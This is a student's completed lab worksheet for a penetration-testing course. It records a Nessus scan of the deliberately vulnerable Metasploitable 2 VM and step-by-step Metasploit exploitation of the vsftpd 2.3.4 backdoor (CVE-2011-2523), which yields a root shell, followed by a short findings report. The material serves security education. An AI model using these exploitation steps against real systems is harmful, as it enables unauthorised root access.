Advanced Penetration Testing Engineer- Hands-On
CYBERSECURITY PROJECT
ON
Vulnerability Assessment & Penetration Testing
Batch 14 | Instructor: Rashadul Islam

Student Name | MD. Robiul ISlam Rubel
Student ID | 2023200000409
Date | 16/05/2026
Instructor | Rashadul Islam
Lab Setup | Kali Linux + Metasploitable 2 on Host-Only Network
VA Tool | Nessus Essentials (free) – running on Kali Linux
Date of Submission | 18/05/2026
Time Allowed | 3 Days

GENERAL INSTRUCTIONS
- Read all instructions carefully before starting the lab.
- Do NOT skip any steps — each task is connected and should be completed in order.
- Make sure both virtual machines (Kali Linux and Metasploitable 2) are connected to the same Host-Only or NAT Network.
- Take screenshots of every important result, as screenshots are required for grading purposes.
- Clearly label each screenshot file, for example: va1_nessus_scan_complete.png
- All answers and findings must be your own work. Do not share results with other students.

LAB SETUP (Complete Before Starting)
1. Metasploitable 2
- Download from: https://sourceforge.net/projects/metasploitable/
- Import into VirtualBox or VMware. Set the network adapter to Host-Only.
- Default login — username: msfadmin | password: msfadmin
2. Kali Linux
- Also set to Host-Only adapter on the same virtual network.
- Find the target IP: run sudo netdiscover -r 192.168.x.0/24 on Kali.
3. Nessus Essentials (install on Kali)
- Register free at: https://www.tenable.com/products/nessus/nessus-essentials (you will receive a free activation code by email)
- Download the Kali .deb package from Tenable, then install: sudo dpkg -i Nessus-*.deb
- Start the service: sudo systemctl start nessusd
- Open a browser on Kali and go to: https://localhost:8834 — complete the setup wizard with your activation code.
- Allow 10–15 minutes for Nessus to download plugins on first launch.

TARGET IP (fill in here and use throughout): __192.168.242.129_______________________

SECTION A: VULNERABILITY ASSESSMENT (50 marks)
In this section, you will use Nessus Essentials to scan Metasploitable 2, analyse the results, and produce a structured VA report. You are identifying weaknesses — not exploiting them yet.

VA Task 1: Configure and Run a Nessus Scan | [20 marks]
What you need to do:
Log into Nessus Essentials, create a new scan targeting your Metasploitable 2 IP, run it, and record your observations.

- In Nessus, create a new Basic Network Scan. Fill in the details below:
Scan Name you gave it | Metasploitable2 Scan
Target IP entered | 192.168.242.129
Scan Policy used | Basic Network Scan
Date & time scan started | 18 May 2026 Time: 02:02 AM
Date & time scan completed | 18 May 2026 Time: 02:16 AM
Total scan duration (approx.) | 14 Minutes
 va1_scan_config.png

- Once the scan finishes, take a screenshot of the Nessus summary dashboard showing the coloured severity bars (Critical / High / Medium / Low / Info). Fill in the counts below:

Critical | High | Medium | Low | Informational
08 | 03 | 31 | 8 | 132
va1_scan_summary.png
VA Task 2: Analyse Nessus Findings | [30 marks]
What you need to do:
Open the scan results in Nessus. Explore individual findings and record the details for the most important ones.

- From the scan results, identify ONE Critical or High severity vulnerability. Fill in the finding card:

Vulnerability Name | Bind Shell Backdoor Detection
Severity Level | Critical
CVE Number | N/A
Affected Port / Service | Port 1524 / tcp — wild_shell
What does this vulnerability mean? | A bind shell backdoor is running on the target system without authentication. An attacker can connect to the remote shell and execute commands directly on the machine.
What could an attacker do with it? | An attacker could gain unauthorized remote access and fully control the system. They may steal data, modify files, install malware, or compromise the entire machine.
Fix / Recommendation | Remove the backdoor service immediately and check if the system has been compromised. Reinstall or patch the system, apply security updates, and restrict unauthorized remote access.

va2_critical_finding.png

- Find ONE Medium severity vulnerability and fill in a shorter card:

Vulnerability Name | Unencrypted Telnet Server
CVE Number | N/A
Affected Port / Service | Port 23 / tcp — Telnet
Brief Explanation | The Telnet service sends usernames, passwords, and commands without encryption.  Attackers can capture sensitive information from the network traffic.
Fix / Recommendation | Disable the Telnet service and use SSH instead for secure remote access.

va2_medium_finding.png

- Look at the full list of open ports and services that Nessus detected. List any SIX below:

Port | Service | Notes / Nessus Comment
23 | Telnet | Unencrypted remote access service
1524 | wild_shell | Bind shell backdoor detected
80 | HTTP | Web server detected
22 | SSH | Secure remote login service
25 | SMTP | Mail server running
445 | SMB | Samba file sharing service

- In your own words, explain the difference between a Vulnerability Assessment and a Penetration Test. (3–4 sentences)

Ans: A Vulnerability Assessment is a check that looks for weak points in a system and lists possible security problems. A Penetration Test is a more active test that tries to use those weak points to see how much damage could happen. The main purpose of a Vulnerability Assessment is to identify and report risks, while a Penetration Test is to determine whether those risks can be exploited. The key difference is that one only finds problems, but the other tries to test them in action safely.

SECTION B: PENETRATION TESTING (50 marks)
Now you will use what you found in Section A and actively exploit a vulnerability on Metasploitable 2 using the Metasploit Framework on Kali Linux. You will then document your findings as a short PT report.

PT Task 1: Exploitation with Metasploit | [30 marks]
What you need to do:
Use Metasploit Framework to exploit ONE of the vulnerabilities below. Step-by-step commands are provided as guidance. Follow them, record the outputs, and paste your screenshots.
Choose ONE exploit to attempt:

 | Target Service | Port | Metasploit Module
A | vsftpd 2.3.4 (FTP backdoor) | 21 | exploit/unix/ftp/vsftpd_234_backdoor
B | Samba (SMB) | 445 | exploit/multi/samba/usermap_script

My choice (circle or write A or B): A

Guided Steps (run these commands in order on Kali):
# | Command to type | What happened / output you saw
1 | msfconsole | Metasploit Framework started successfully
2 | search vsftpd (or search samba) | Found vsftpd 2.3.4 backdoor exploit module
3 | use exploit/unix/ftp/vsftpd_234_backdoor (or the Samba module) | Selected the exploit module
4 | set RHOSTS <TARGET_IP> | Target IP configured
5 | run | Exploit executed and Meterpreter session opened
6 | whoami (inside the shell) | Output showed the root user

pt1_exploit_result.png

- Did the exploit succeed? Describe what happened in 2–3 sentences:
Ans: Yes, the exploit succeeded. A Meterpreter session was opened, and I gained remote shell access to the target machine. I was able to run Linux commands on the system.

- What user account did the shell give you access to (from the whoami output)? Why does this matter?
Ans: The shell gave access as the root user. This matters because the root has full administrative privileges and complete control over the system.

- What TWO simple commands could you run inside the shell to learn more about the target system? Write them below and explain what each one shows:
Command 1: uname -a — what it shows: Shows Linux kernel and operating system information.
Command 2: id — what it shows: Shows the current user ID uid=0(root), group ID gid=0(root), and user privileges of the logged-in account.


pt1_post_commands.png

PT Task 2: Write a Short Penetration Test Report | [20 marks]
What you need to do:
Fill in the finding report card below for the exploit you just performed. This is the kind of report a real penetration tester would write for a client.

Finding Title | vsftpd 2.3.4 Backdoor Remote Command Execution
Severity | Critical
Affected Service & Port | FTP Service — Port 21
CVE Number | CVE-2011-2523
What is the vulnerability? | The vsftpd 2.3.4 FTP service contains a known backdoor vulnerability. An attacker can exploit this weakness to gain unauthorized remote access and execute commands on the target machine.
How was it exploited? | Metasploit Framework was used to exploit the vulnerable FTP service. -=The exploit module exploit/unix/ftp/vsftpd_234_backdoor was selected, the target IP was configured, and the exploit successfully opened a Meterpreter shell session.
What is the impact? | An attacker can gain remote root access to the system.  This may allow stealing data, installing malware, modifying files, or taking complete control of the machine.
Evidence | pt1_exploit_result.png  pt1_post_commands.png
Recommended Fix | i)Upgrade or remove the vulnerable vsftpd 2.3.4 service.  ii)Apply the latest security patches and updates.  iii)Disable unnecessary FTP services and restrict remote access using firewall rules.

- Write a 4–6 sentence Executive Summary of this penetration test — write it for a non-technical manager who needs to understand the risk:
Ans: A penetration test was performed on the Metasploitable 2 target machine using Kali Linux and Metasploit Framework. During the test, a critical vulnerability was identified in the vsftpd 2.3.4 FTP service running on port 21. The vulnerability was successfully exploited, allowing remote root access to the system. This demonstrates that an attacker could fully compromise the machine and access sensitive information. The risk level of this vulnerability is critical and should be fixed immediately. Updating vulnerable services and improving system security settings are strongly recommended.

MARKS SUMMARY
Task | Description | Max Marks | Marks Given
VA-1 | Configure and Run Nessus Scan | 20
VA-2 | Analyse Nessus Findings & Report | 30
PT-1 | Exploitation with Metasploit | 30
PT-2 | Short PT Report | 20
 | TOTAL | 100

Instructor Signature: ____________________________

SCREENSHOT SUBMISSION CHECKLIST
Attach all screenshots in a folder named: StudentID_Screenshots

Screenshot File | Required For | Included?
va1_scan_config.png | VA Task 1, Q1 | YES
va1_scan_summary.png | VA Task 1, Q2 | YES
va2_critical_finding.png | VA Task 2, Q1 | YES
va2_medium_finding.png | VA Task 2, Q2 | YES
pt1_exploit_result.png | PT Task 1 | YES
pt1_post_commands.png | PT Task 1, Q3 | YES

— END OF PROJECT QUESTION PAPER —

